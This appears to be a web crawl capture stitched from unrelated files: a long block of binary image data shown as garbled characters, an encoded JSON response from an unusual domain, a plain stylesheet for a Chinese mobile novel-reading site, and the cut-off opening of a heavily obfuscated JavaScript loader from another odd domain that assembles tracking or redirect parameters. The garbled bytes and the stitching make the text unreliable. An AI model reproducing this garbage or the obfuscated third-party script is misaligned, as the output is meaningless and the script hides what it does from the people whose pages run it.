����!�l���Z�%��m}�-���̩�����Mj
-b�q�}�]{vyw����\I���&��3��7m�X"�\�;�uK�sky��;�ܿם_M��Cvp�h� i�`u����!���V���-�)����o�E��`�\��K��|;$�>����'~�;`�k�zo^̘G��Sp�)0��O��jk�G]��̽���6��+��y?5��A��1z�)�e5�_ky����O�_�ߵ� �?�c 
1A��J��ju�)�ɐ�䂑��$w��7<.����;>����@`� !�  ��"�"F��E�$%%�%&��'�Bf�D%�E�)@��*��*"�,�U�-�RQ/�TpT�������RZ��3t��4u����H��v�W������,����2�{ W|�Sx׻}�V�}�<6���{Ǥ �-�����D��^͌�I2ʖ,W�!�/������hD��$�H����%̘2�THtH��E7�k��:G7u e)�M�&`:�)(�EIuH�JV��)�V�+�BKC	��Â�G+�*��.�i!��XAC�d\+b���?��7��h�+�p��g@B��&`�(� &����26�>1��� �n�/�f-�lp@�R6�Qh|a9$E,ND<��dǒoR�Y��\�X.y��6}�Ĵ�i�<��p����sg�t�y�eiR
 &�P��S�HE�)�\�J!�e�W�̂�i� 6��^� �x�ׇ!.���0A�x�M�4 4Ё��ah5�"L��b!L�b�r�H��e�!��v��Ə��mQ�����,�M]�M�q1�x�1Ѐt٦���H�c�J���DCk���C��D�@�=[��?ԍ�=�Px��EC���7��z���G��4��Bb_%�7AU�A�T�O)%
UZY�J+V�� ���b %L� �^0-��F�@1N""�Nx�v�U4L�/�~�S�>B����_)YĜ�8B^�D��/��YDd�G	��W;,��D� T����V��%Qq��"I( g��h� ��H ��lT��c�G	�D��Ms���'�;�t
�L�-C�n/G��8�!����*��/��HW���|�L`��Ҕ�������T��+P�W�<�,�����87���ű��k��m��E�vk�^��X�@ޕ���X���3;0��3W������KQ�V�I��FF\����.(K��+#�W蜚5!�s��|�
ȼm�����>�=W��g,�Ei,�g?Q<J��?�mṂM�	qix��N����a�C��(�P !H�8x�q��0؇T���l���;��	���
 (�7p I�@�h�	D���M������JV��2 (� hW��DjQ�.�Z^%&�!�iv�"K ����Y #j���z�:��Hf�+�H3�����WD 	����� `�� �_T͉����i`�����$���ef'#�@ 	 �!��q��1Ui	�=�(��D}EHx�@��8�����>S
!"Hh�
#�lŌËX�7TP�[#@��LT���$U; �B��{D����Dk�N�)���n��x�2��cىL, o{k��d,e�����-@`���1��ŋ�÷AL����V�ƙi���� r�"��%�@�l�F"!�s�(
����D#Z�"�(1�5�3q�(�0�H*�p�R�$�Z�F]Z�6TV�Q �LO��'%��E�`N�S_:�&���kF��'��pպ�?�,�"�k��6?���	����Z�4�%͌f4��74 ��g�K��偲pp ,K��i�{��V�m`�0��7��"�Ujx��UEX:�!nqkЂ�e*K��_~a�D ���":��yEˑ���y�v��<���⌥D��w����i�/1b�n�fE����#��A��#Z�Uj�Z!/	����/����Id1������J��T�9�(��I��`���`(�0� �Te>�P5���;��?��P���S������䙆� ��ich23�uЬ<��n�dl!TD�ҡ����6K�Pp�V��0�
���ĄJA�1B��ᙏ� ��Nv���Zư���a��\� �`��{��<0"$@wE�d"0���q�i/�5�}�(@��6�;�heQ�i1a�$ �4��#@=p�HdIJđfE�,��>E�OH����'�,ɓ�@ ���yu"��"�ɦ2����Z,�Y>���|�Y6������ l7|���m���*fQF�L���?>&��LR�{�	 �|�Ԭ�7��*J��@L�Y�rL��,���w�'��5�T4�:(lԀ�/�b��`��#v�&w���� 1�LN���t�u�^Dh�8m�x;��}`Mu�ũ��S��We�H)�6쬾7^ғ�_)`�]cʆ$�v.�M�̙BK��@؟,�a�T8{��FM힕������c�b&�A(9��M"�,�C���7=%�Y�"vw��+�}���ϰT���6UNmi���9���D�ag�'��AE����.���e?zm?�D^�j<�F�������+t���DD33W�p�%i$]k�P^� �mZB�]�]&�zD�*c�QY1��f������!U��� z-A�삃�L![�Q�Ͱ�Y����I%���D*u�+QD�������\J�������胈�R4�5�O��Ď��U�`�����dY�$S7i�K�#t��<�!��!L�V\&��,Tp���)���P@�MN<�n����� ύH�B�Q�!ѵ��Ȝ�%�] �W<��mW�	�D�lu@?���e�/   F�x��|Q��3��υ�N]�6������hP���Q���H���QZ؍T`�x��q�W��T	�9䄊4 w�C�]l�क़� P�(�4H�C6�@�0��5|֘LT� !=��"��YfVcM�7z�偾y���M ��)\�\����]��%=���M��"؞������.���ЈDw�B�K�����T� Ʌ�W6�a��a����	�� 2���B���!j_���F���e�����d"�I���ɂQ�lC�X w�C�D�,q��.ۃ�ex�H���, �1ҴTG=�؋u
x@�S� ��
���(�f�D�����e�L�#΁]~�TX�52ֻ!�] 6��e��S��c�y��+�c*��%�#.���A�1��^�#\���A�E�]�_��dLK�!Q�����H�XZ1\���J~��E�C��!����Q4Z��$AD a0�4D!���C�������X̏HA�ɂ�Nd�0@M���$x�D��C��`=�F �'(mI3��MJ�� �_M���C�efFf ���
�O6<BL��c����#H=1��S7���6�A��<z��#�[�!�N4�*@�V��L�=K�`��e�r 4��dn��PՕ���BnM�{쨁�$Q��&��K��ȗt�vY�Z���D���L����蠋xN�e,� F�ьX]d�H�ǒ�ߔ�F�D���k�%8���Z���$����)q�K�=�T�����|�P�]��4��9咜�78��Jh�eEP$�2\��x`\��BLx��IӮ�(��A7~�fY�ށ���9��a���,f|���%  ��^��,�Pf����ֵ~�l���hQX����(���\"� ,���PdE�뀩F^T�$d��,go����dƴx�|@TE����Љ*� �w$?>C���F,�N����B��i<��@n�@h\���$��_�I&���H��� ���qH��U
\ͪ�UÂ��E4-�>c\B�& ؼ��]2��e�i��1���h�c4m^=����;
T��V�zM��J��A^<����p 9����X�y�k��f�>L����u�O������&�]hܚ��7���Y��Δ%�vE�#���m�LY�$�$m�펢�,?(���P��QZ�i$�كte��, PLȈ]��Aq��]TU�Q'�B�Q�O-�L��X��8��� Z��^"�E��.���nm��6�(d5S6�^��o�=P�P8�ؽ9k���b��J����, D h 0C�Qa��J��0�(0��Js�Y�^��� ���6@7�H�B<Q�q҉$�.h��6�p#��a��w���X�/(���,lˍ(��"$A��Qx�@�|�%���"tI@�F`K��.�T*\H9�j@.����N�����@��ߍ8ɖzɥ&�"�Eb%9����o��߅�`�Ŧ���!JI@��A�R���jс��X�5��(X6���rr�eމR�2m28u2B�-f#� �-%���8�j�J���S�
��@�����ޘH�T������Y�H�H��|lI0|/��,��) I�EK&b�TнH���n�R��9��N�q h�	�LM��/x�ˮM����RA��h�i��ԡ��Ed�bZX��ԃ َBY������X��}����Lj��9|��J']�	ڪҖXD�"O�1�8^Lr6Jbu�(�dyrf���m�i�a:��"Lm+�hd��`fMD��L@654i0����1���&���j����ȴ����؈�	Yg�ċD��AlH",��\����`���$qp@z9��\l4�):G�m�=�@8G�yQ!R���O��h�Ł�EHb �pZ�g4�`��l�TNR��bD�T�p�>	m�����W�l�*rKW�iܨ#W�t5�N���p�u2�)CB ;����+���2�J�T�==�hX�&�2%p��b\��Y��Y��W������Vk�7~�N�t_l��hn/��a�����TTgr��@��1�Z'Ѥ%�fL6�*M�a���Ab6:�����H�GL>��TG6 ��5��0]��|*|�G�H��	�to�'	6�7�����*\2r#�(7���Ǯ��|��ٰCRH��N���P��k�����v��~������Q)�8i�_i���X/�	�*�x��@!�y�D�1�����u�!Uj ĝ׏l:'��xW9�E�<��0�R�( ��@ �$�g�<��X�,�u��.t\y>$�h�;�Ú�A �D����v�k���϶���]�_�4g��A�&9����&g��q�Q�
+�U� w�t8Cm<X!,����������m�FF` ��p����t���H�<1�I�,����/�/���9s�K:�-���u	��X@L��3�U����3?v`"��^%,@�D��QOĶ+��tAz��� D�����H�8)�v���/��E�( �q�~[�O�KsqWl;�g�!q�(�A�:
�m��N,f�;�O!&���8E�VIA���+{3C�X/l�Ɖ�<���Q��L���	j�<�p�¼ ���w�����E�?�ZF���14lC7���d���}v���QHtiB�H4�Dp���*�����W!�h���?��,	����;�ӟ�>�� O��.�p_��W���|��*χ��|$�-`K�p7,�?Er׬��T	i�y1��1�FG	�+�ю��p�)�ҳ( !#���'�M?"G�!�|��D���5��P�FMT�WE�f�f3*l/��-�9$�ġ�!�F����% O���������ù �:�D�� F����ܡ]�'ǡ&&��\Dg����cj�k�Y+�o��pqq�Rss#�u�v�w�x�y�z�{��
tt�Qt ��#���A�F���Đ�-Z<��H��E�5n�ѣ��D��Ġ�H&S�d�2�/Y_@ b ��l9�%i�@��k:���J��Ȍ��i�CКu����� "D�*Q�i� ��T�Q&�+���$��Y�hљ�Jѳ:qi�[%lЩB����IF����o�`;y�Z��r����gС�q�9 [��R/T�ϭI��2x�@�ǋ�r������-�I�$�q�(1!/�S��Б �� 1�c؇,�n�'��R�\&�.n��E/���]��{�ɾ%?��4��v�����*����h�R,@m�F�F��1�;lB��ʋ�*(+�Cp~�Ŝ~J�3�RTq�I�M�QR[m�E�����%FLn�ȃ����:.8	�#I�R:)9'�[�8r�o���<G��x�.*�p
�ِ����cϲ;�:����F*�d�������J�\f�A�h��&�.���i�Yl���2}��Hכ�(4C-C ��1�x8C��uPl� Ua�uV�j���[q��VYk�u�_�U�^����f�Q�I,I6d���Rrã6�hی����;�`��8&KrnJ��{	�7Մ�)$�Β��r�U�7^Q��,%l�����,!��J����$��ِM$�O��.�rqXC!ք��� ��N/�ԙ	1�D%�<PQ�O]��~�f�H��S�`�ք4�+zi�9��4*��j���Z�þ�k��98�lҺ�5l�۾z���{���M��O_�S���Q��0R�����u��{�Iڊ[NJv����@���'K��A$�@��U�)�E8.������o�Q��H�r�C9��·�H���ϼe����r����e��,�i1¬�N��+5&���g~N���{D�ZH�~*�&&�g��̧�	����E*A��E�o�0�I�2�� �C�[�2��%k �Q	���7 elyYx\=�db~�j��B�v]�w`��aJ7��q�_4�ɗ��c��L�a��0Pmi(
��\���0M�(PV�XCc@"�Eܓ&$F�j���ZE?���v#���u��(�T��2��i
�+_ej���,$s(y�-w.�,A-K��Ʒ��8�}�	� fE:0�v�[-i�i/GkA�%h���q~�ܒ��R�rJV���c�z	r(���a�G�&���zS�C� L됥`�K@ L+�[+ꤞ;�ib~ؓ`��
�-d�0T7=Ƽ�/�@�������K�Z���&�٢.@���h����5ь"��RI����e#��g��e�4ɈN8K�8�	c�%�vI��(��X� ��UΓ� 8(J�jAGH��N�ʇ��]��B/˰G�1u���-��N�p��c��Б
t�XA��
2��=q� �������,=٧k&��t��sfC�p#�$�VH�m�	G�P����=�џR�J}$��J����or���):$�$�iP�/���Y�p�bt�Q�(d@��4��Y �]���\k��V���:`�涶�u�"�B����$�7�4*��D
)��T�h�	��%6z����Y��vrA�Y��U=�
�o�@�X����*Le��Y�x���RB�uܸ�E�{��*��׺��wR�UxZf�k���c%7��J,��L�K.W�
_���\��ج�6�|ݏ}�p���o)<�r �A6bS��$\�6���L�k����b��]Pg8�i4�fc�Ri�����Beɏ��B�FgL.t�X�`)��v�bi�V2"M8��k�{�)�
)��5d�S�QJt��t9�U$5����L�]N�躰q,=?K��e9��d�tXu1w����L�,@͈��ċ[�BYJՊ�9�{]�Ա4y���iccH�u1Ը�ᕸcP�%[LP6��#��	1%�!�L>�ef`�����M�p��8��34�%�T<>Y�b-M�&䤊��gPrF�W����6t[�,�N1����^�ꦙ(��2!��Adv7<��.�߇y��9F��r"�	�}�f!�^V��S�Q�a�s���_q�:�?�����0�*_��R:�}�� �вO�WXU1Ӭ�TwM�#ęǑ�F3�2�������1%�G�VP]Y�a�[�|�5,fgs�^�o������E���f!=X?R6~�3L��>�+^�3-(�$�x��N�j�%�@��$k�io  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2614tc.7usb5f.com:8004/d/6476?t=0.6573376844545253
body_size: 1126
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0@K=\"JF6^Y\"g}1KK1@{Q}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQ0s{n{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K}oF(m1_L)n7m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}oF(m@Q^^nXm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2(T4SCfm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmS^S}nm((g}@so\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://haohengwx.net/static/ss_wap/style.css
body_size: 3353
content:
body{
    margin:0px;
    }
body, ul, li, p, span, h1, h2, h3, h4, h5, h6.dl, dt, dd{
    margin:0px;
    padding:0px;
    }
ul, li{
    list-style:none;
    }
h1, h2, h3, h4, h5, h6{ font-size:100%; }
input, textarea{ font-size:100%; }
img{
    border:0px;
    }
a{
    color:#000;
    text-decoration:none;
    }
a:hover{
    color:red
    }
/* 文字大小样式 */
.fs-sm{font-size: 80%;}
.fs-lg{font-size: 120%;}
.cc{
    height:0px;
    clear:both;
    }
.blue{
    color:blue
    }
.fl-l{ float:left; }
.fl-r{ float:right; }
.top_t{
    height:30px;
    line-height:30px;
    }
.top_t p{
    background-color:#fff;
    margin-left:10px;
    text-align:center;
    width:100px;
    }
.top{
    height:50px;
    line-height:50px;
    color:#fff;
    }
.top .l{
    float:left;
    margin-left:5px;
    }
.top .r{
    float:right;
    }
#info{
    height:40px;
    line-height:40px;
    text-align:right;
    color:#fff;
    padding-right:15px;
    }
.sort{
    line-height:25px;
    }
.sort ul{
    padding-top:2%;
    padding-left:2%;
    }
.sort ul li{
    float:left;
    width:23%;
    text-align:center;
    margin-right:2%;
    margin-bottom:2%;
    padding:2px 0;
    background-color:#65BBEC;
    color:#fff;
    border-radius:3px 3px;
    }
.sort ul li a{
    font-size:16px;
    display:block;
    color:#fff;
    }
.sort .blue{
    color:#40B6F3
    }
.sort .red{
    color:#FF3F56
    }
.sort .green{
    color:#04BF17
    }
.sort .yellow{
    color:#E4B307
    }
.login_topbtn{
    padding:5px;
    margin-left:5px;
    border-radius:3px;
    }
.nav-login{
    display:inline-block;
    line-height:45px;
    height:45px;
    color:#fff;
    text-align:right;
    }
.nav-login .c_button{
    padding:3px 5px;
    border-radius:3px 3px;
    color:#fff;
    line-height:24px;
    margin-right:5px;
    margin-top:5px;
    }
.s_m{
    border: 1px solid #e5e5e5;
    margin: 10px 5px;border-radius: 3px;
    box-shadow: 0 0 3px #e5e5e5;
    }
.s_m .q_top{
    height:36px;
    line-height:36px;
    border-bottom: 1px solid #e5e5e5;
    background: #f8f8f8;
    }
.s_m .q_top p{
    float:left;
    font-size: 120%;
    }
.s_m .q_top .more{
    float:right;
    margin-right:10px;
    }
.s_m .q_top .more a{
    color:#777777;
    }
.s_m p{
    text-align:center;
    margin-left:10px;
    }
.sort_top{
    border-bottom:1px dashed #D4D4D4;
    }
.sort_top .s_bt{
    padding:5px 5px;
    }
.sott td{
    vertical-align:top;
    padding:0px 5px;
    }
.s_title{
    font-size:120%;
    color:#333333;
    font-weight:bold;
    }
.s_intro{
    font-size:12px;
    color:#777;
    }
.s_div{
    font-size:14px;
    color:#777777;
    height:100px;
    overflow:hidden;
    line-height:20px;
    }

.s_list a{
    border-bottom:1px dashed #D4D4D4;
    display:block;
    height:45px;
    line-height:45px;
    color:#333333;
    padding: 0 10px;
    overflow: hidden;
    }
.s_list:last-child a{border-bottom: none;}
.search{
    padding:5px 5px;
    }
.search .key{
    width:90%;
    border:0px;
    padding-left:10px;
    }
.search .go{
    height:30px;
    width:35px;
    border:0px;
    background-color:transparent;
    z-index:9999;
    color:#fff;
    }
.search .type{
    background-color:#fff;
    border:1px solid #CCC;
    width:45px;
    height:35px;
    line-height:35px;
    text-align:center;
    font-weight:bold
    }
/*分页*/

.pages{
    display:none;
    }
#pageselect{
    height:30px;
    width:170px;
    font-size:20px;
    }
.bigpage{
    margin:10px 0px;
    }
#wappage{
    width:180px;
    margin:0 auto;
    padding:10px 0px;
    }
.pageSelect{
    font-size:16px;
    text-align:center;
    margin-top:5px;
    }
.pageSelect a{
    color:#fff;
    }
.pageSelect select{
    height:40px;
    font-size:14px;
    width:100%;
    display:block;
    background:#0080C0;
    border:none;
    color:#fff;
    }
.pageSelect .fanye{
    padding:8px 10px;
    background:#f6f6f6;
    width:15%;
    display:inline-block;
    font-size:16px;
    height:24px;
    line-height:22px;
    }
.lb_top{
    height:45px;
    line-height:45px;
    color:#fff;
    font-size:18px;
    position:fixed;
    top:0px;
    left:0px;
    width:100%;
    }
.lb_topshow{
    z-index:9999
    }
.lb_top table{
    width:100%;
    }
.lb_top a{
    color:#fff;
    }
.lb_top .fh{
    padding-left:5px;
    }
.lb_top .fh a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_top .t{
    text-align:center
    }
.lb_top .shouye{
    text-align:right;
    padding-right:5px;
    }
.lb_top .shouye a{
    padding:4px 5px;
    border-radius:4px;
    }
.lb_fm{
    margin:45px 0 0 0;
    background-color:#f6f6f6;
    line-height:22px;
    padding:5px 5px;
    font-size:14px;
    color:#888;
    }
.lb_fm strong{ color:#333; font-size:16px; }
.lb_fm p{ height:22px; overflow:hidden; }
.lb_mulu ol li{
    list-style:decimal;
    background-color:red
    }
#dibu1{
    position:relative;
    }
#dibu2{
    position:absolute;
    right:10px;
    top:0px;
    }
#dibu2 a{
    color:#fff;
    font-weight:bold
    }
.lb_top2{
    padding-left:10px;
    }
.lb_top2 a{
    color:red;
    font-weight:bold
    }
.show_all{
    height:40px;
    line-height:40px;
    padding-left:10px;
    background-color:#94DAFE;
    color:red;
    font-weight:bold
    }
.chapter9 div{
    margin:0px 0;
    padding:5px 0px;
    border-bottom:1px solid #DDD;
    }
.chapter9 a{
    display:block;
    padding:5px 7px;
    color:#666;
    overflow:hidden
    }
#all_chapter{
    margin:0 5px;
    }
#all_chapter a{
    display:block;
    margin:0px 5px;
    padding:6px 7px;
    color:#666;
    border-radius:4px;
    }
#all_chapter .onechapter{
    padding:2px 0px;
    }
#all_chapter .onechapter a{
    overflow:hidden
    }
.c_title{
    padding:5px 5px;
    background:#ECF0F0;
    font-weight:bold;
    color:#222;
    }
.c_big{
    background-color:#ECF0F0;
    }
.c_big a.full{
    display:block;
    }
.c_big_border{
    border-color:#0080C0
    }
.c_sort{
    background-color:#007BB1; border-top:1px solid #8DC9EC;
    }
.c_index_top{
    background-color:#0094DB;
    }
.c_index_login{
    background-color:#4BE4F1;
    }
.c_nr{
    background-color:#FBF6EC;
    color:#fff
    }
.c_button{
    background-color:#0094DB;
    border:1px solid #006B9F
    }
.c_login_button{
    background-color:#65bbec;
    }
.nr_title{
    padding:5px 5px 0 5px;
    font-weight:bold;
    font-size:18px;
    text-align:center;
    color:#fff;
    }
.nr_nr{
    margin:10px 0;
    color:#CCC;
    }
#nr1{
    color:#333;
    font-size:20px;
    line-height:180%;
    word-wrap: break-word;
    }
#nr_title{
    color:#444;
    font-size:16px;
    font-weight:normal;
    }
.nr_page{
    margin:5px 0;
    }
.nr_page table{
    width:100%;
    }
.nr_page table td{
    text-align:center
    }
.nr_page .prev{
    text-align:left;
    margin-left:7px;
    }
.nr_page .mulu{
    text-align:center;
    }
.nr_page .next{
    text-align:right;
    margin-right:7px;
    }
.prev a, .mulu a, .next a{
    display:block;
    text-align:center;
    padding:8px 5px;
    background-color:#f4f0e9;
    color:green;
    border:1px solid #ece6da;
    }
.nr_set{
    padding:10px;
    background:#ECF0F0;
    font-size:12px;
    }
.nr_set .set1{
    float:right;
    border:1px solid #0065B5;
    padding:5px 10px;
    margin-left:10px;
    border-radius:5px;
    color:#0065B5
    }
.nr_set .set1 a{
    color:#0065B5;
    }
.nr_set .set2 div{
    border:1px solid #0065B5;
    float:left;
    padding:5px 7px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.nr_set .set2 p{
    border:1px solid #0065B5;
    float:left;
    padding:5px 5px;
    margin-left:5px;
    border-radius:3px;
    color:#0065B5
    }
.waps_r{ line-height:180%;}
.waps_r .havno{padding: 5px 10px;}
.waps_r .search-title{border-bottom:1px solid #cccccc;font-size: 100%;padding: 5px 10px;background: #f4f4f4;}
.waps_one{border:1px solid #d5d5d5;padding:5px 10px 5px 10px;border-radius: 3px 3px;margin: 8px 5px;box-shadow: 0 0 3px #e5e5e5;}
.waps_one a{color:#0080C0;}
.waps_one .yellow{color:#f90;}
.waps_one .red{color:#f30;}
.waps_one .bookname{font-size: 120%;line-height: 150%;margin-bottom: 5px;display: block;}
.waps_one .subinfo{color:#555555;font-size: 90%;padding-bottom: 5px;}
.waps_one .intro{color: #999999;padding:0 0 5px 0;line-height: 150%;font-size: 80%;}
.waps_one .genxin{line-height: 150%;font-size: 90%;}
.waps_one .btns{padding: 5px 0;text-align: right;line-height: 130%;}
.waps_one .btns .btn{display: inline-block;padding: 4px 10px;color: #0080c0;margin-left: 10px;border-radius: 3px 3px;background: #fff;font-size: 90%;border: 1px solid #0094db;}
.article-title{
    margin:5px 5px;
    }
.foot{
    text-align:center;
    margin:10px 0 0 0;
    padding:10px 0px;
    height:30px;
    border-top:1px dashed #e5e5e5;
    background:#ECF0F0;
    }
.foot a{
    color:#0065B5;
    font-size:18px;
    margin:0 10px;
    }
.kongwen{
    clear:both;
    float:left;
    width:1px;
    height:150rem;
    display: block;
    }
.middlead{
    float:left;
    width:100%;
    }
.red{ color:#ff0000; }
/*书架*/
.bookcase-item{ width:96%; padding:2% 2%; }
.bookcase-item + .bookcase-item{ border-top:1px dotted #e5e5e5; }
.bookcase-item .book-img{ float:left; width:25%; }
.bookcase-item .book-img img{ width:100%; height:auto; vertical-align:top; }
.bookcase-item .book-info{ float:left; margin-left:10px; width:70%; }
.bookcase-item .book-info .booktitle{ color:#0065B5; margin-bottom:2%; font-size:120%; }
.bookcase-item .book-info p{ line-height:22px; }
.bookcase-item .book-info p a{ color:#0065B5; }
.bookcase-item .book-del{ color:red !important; }
.bookcase-no{ border:1px solid #18C2E7; background-color:#D3FEDA; margin:10px; margin-top:55px; padding:10px; }
/*登录*/
.login{ margin:10px 10px; }
.login table{ width:100%; }
.login table img{vertical-align:middle;}
.login table .td1{ width:80px; padding:15px 10px; text-align:right; }
.login table .border-bottom td{ border-bottom:1px dashed #d5d5d5; }
.login_name{ border:none; height:25px; width:90%; padding:5px 5px; -webkit-appearance:none; color:#444; }
.login_btn{ display:block; text-align:center; color:#fff; font-weight:bold; border-radius:3px; padding:8px 0; width:49%; }
.login_tips{ color:red; clear:both; display:block; margin-top:15px; }
/*小说信息页*/
.bookinfo{ line-height:22px; padding:5px 5px; font-size:14px; color:#888; }
.bookinfo table{ width:100%; }
.bookinfo table:first-child td:first-child{ width:100px; height:130px; }
.bookinfo table:first-child td:first-child img{ width:100%; height:100%; }
.bookinfo .info{ padding-left:10px; }
.bookinfo .info a{ color:#0065B5; }
.bookinfo strong{ color:#333; font-size:16px; }
.bookinfo p{ height:22px; overflow:hidden; }
.book-op{ width:100%; }
.book-op a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.book-op tr td{ padding-top:5px; }
.book-op tr td:first-child{ padding-right:3px; }
.book-op tr td:last-child{ padding-left:3px; }
.intro{ color:#888; padding:5px; }
.book-itemtitle{ background:#ECF0F0; color:#222; font-size:15px; font-weight:bold; border-bottom:2px solid #007BB1; padding:8px 10px; }
/*小说信息页-最新章节预览*/
.last9 li{ margin:0px 0; padding:5px 0px; border-bottom:1px solid #DDD; }
.last9 li.title{ border-top:1px solid #ddd; }
.last9 li.title a{ color:#007BB1; }
.last9 li.even{ background-color:#F4F4F4; }
.last9 li a{ display:block; padding:5px 7px; color:#666; overflow:hidden }
.last9 li.more{ text-align:right; }
.last9 li.more a{ color:#ff0000; padding-right:30px; }
/*页面顶部横条*/
.page-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.page-head h1{ font-size:18px; }
.page-head h1 a{ color:#fff; }
.page-head .home, .page-head .back, .page-head .bookcase{ display:block; float:right; padding:0 10px; height:28px; margin:10px 10px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.page-head .back{ float:left; margin-left:5px; }
.page-head .home{ float:left; margin-left:5px; }
.page-head .bookcase{ margin-left:auto; margin-right:auto; margin-right:5px; }
/*小说列表页分页*/
.page-book{ padding:0 2px; }
.page-book td{ padding:3px; }
.page-book td a{ background:#65bbec; border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#fff; }
.page-book td select{ border-radius:3px; height:34px; line-height:34px; text-align:center; display:block; color:#007BB1; width:100%; }
.page-book-turn{ text-align:left; color:#888; line-height:22px; padding:10px 5px; }
.page-book-turn input.pageinput{ height:28px; width:60px; line-height:30px; padding:0 5px; margin:0; border:1px solid #bbb; }
.page-book-turn input.pagebutton{ height:30px; width:50px; }
/*小说列表页-排序样式*/
.chapter-sortlink{ padding:10px 10px; height:20px; line-height:20px; text-align:right; }
.chapter-sortlink a.cur{ color:#ff0000; font-weight:bold; }
/*首页*/
.index-head{ height:45px; line-height:45px; background:#007BB1; color:#fff; font-size:18px; text-align:center; overflow:hidden; }
.index-head .btn{ float:right; padding:0 10px; height:28px; margin:10px 5px; line-height:26px; font-size:14px; background-color:#65bbec; border-radius:3px; display:block; color:#fff; }
.index-head h1{ font-size:20px; float:left; color:#fff; padding-left:10px; }
.index-head h1 a{ color:#fff; }
.index-head .nav-login{ float:right; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://266476tg.gptpxj.com:8004/sc/6476?n=egzvcssm
body_size: 45614
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return 